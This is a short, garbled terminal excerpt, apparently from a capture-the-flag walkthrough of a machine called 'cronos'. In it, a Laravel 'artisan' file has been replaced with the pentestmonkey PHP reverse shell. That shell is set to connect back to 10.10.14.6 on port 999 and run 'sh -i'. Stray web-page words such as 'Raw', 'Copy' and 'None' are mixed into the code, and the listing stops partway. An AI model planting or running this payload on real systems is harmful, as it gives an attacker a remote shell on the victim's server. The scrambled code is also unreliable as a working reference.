 -rwxr-xr-x 1 www-data www-data 1646 Apr  9  2017 /var/www/laravel/artisan
www-data@cronos:/home/noulis$ nano /var/www/laravel/artisan
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.

Press Enter to continue

www-data@cronos:/home/noulis$ cat /var/www/laravel/artisan
#!/usr/bin/env php

<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-rev
erse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';
$port = 999;
$chunk_size = 1400;
$write_a = null;
ncoding
None
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
Raw
Copy
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }